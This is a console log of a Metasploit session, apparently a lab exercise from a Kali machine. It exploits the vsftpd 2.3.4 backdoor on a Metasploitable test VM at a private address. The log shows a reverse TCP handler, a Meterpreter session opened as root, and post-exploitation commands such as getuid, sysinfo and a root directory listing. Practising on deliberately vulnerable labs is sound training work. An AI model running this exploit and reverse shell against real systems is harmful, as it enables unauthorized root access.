 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.1.57:4444
[*] 192.168.1.56:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.1.56:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.1.56:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.1.56:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.1.57:4444 -> 192.168.1.56:45600) at 2026-07-22 06:25:33 +0200

meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > pwd
/
meterpreter > ls
Listing: /
==========

Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
040755/rwxr-xr-x  4096     dir   2012-05-14 05:35:33 +0200  bin
040755/rwxr-xr-x  1024     dir   2012-05-14 05:36:28 +0200  boot
040755/rwxr-xr-x  4096     dir   2010-03-16 23:55:51 +0100  cdrom
040755/rwxr-xr-x  13480    dir   2026-07-22 00:27:59 +0200  dev
040755/rwxr-xr-x  4096     dir   2026-07-22 00:28:04 +0200  etc
040755/rwxr-xr-x  4096     dir   2010-04-16 08:16:02 +0200  home
040755/rwxr-xr-x  4096     dir   2010-03-16 23:57:40 +0100  initrd
100644/rw-r--r--  7929183  fil   2012-05-14 05:35:56 +0200  initrd.img
040755/rwxr-xr-x  4096     dir   2012-05-14 05:35:22 +0200  lib
040700/rwx------  16384    dir   2010-03-16 23:55:15 +0100  lost+found
040755/rwxr-xr-x  4096     dir   2010-03-16 23:55:52 +0100  media
040755/rwxr-xr-x  4096     dir   2010-04-28 22:16:56 +0200  mnt
100600/rw-------  13752    fil   2026-07-22 00:28:04 +0200  nohup.out
100700/rwx------  1188612  fil   2026-07-22 06:25:33 +0200  omVmaNGRaFX
040755/rwxr-xr-x  4096     dir   2010-03-16 23:57:39 +0100  opt
040555/r-xr-xr-x  0        dir   2026-07-22 00:27:49 +0200  proc
040755/rwxr-xr-x  4096     dir   2026-07-22 00:28:05 +0200  root
040755/rwxr-xr-x  4096     dir   2012-05-14 03:54:53 +0200  sbin
040755/rwxr-xr-x  4096     dir   2010-03-16 23:57:38 +0100  srv
040755/rwxr-xr-x  0        dir   2026-07-22 00:27:50 +0200  sys
041777/rwxrwxrwx  4096     dir   2026-07-22 03:38:07 +0200  tmp
040755/rwxr-xr-x  4096     dir   2010-04-28 06:06:37 +0200  usr
040755/rwxr-xr-x  4096     dir   2010-03-17 15:08:23 +0100  var
100644/rw-r--r--  1987288  fil   2008-04-10 18:55:41 +0200  vmlinuz

meterpreter >
KALI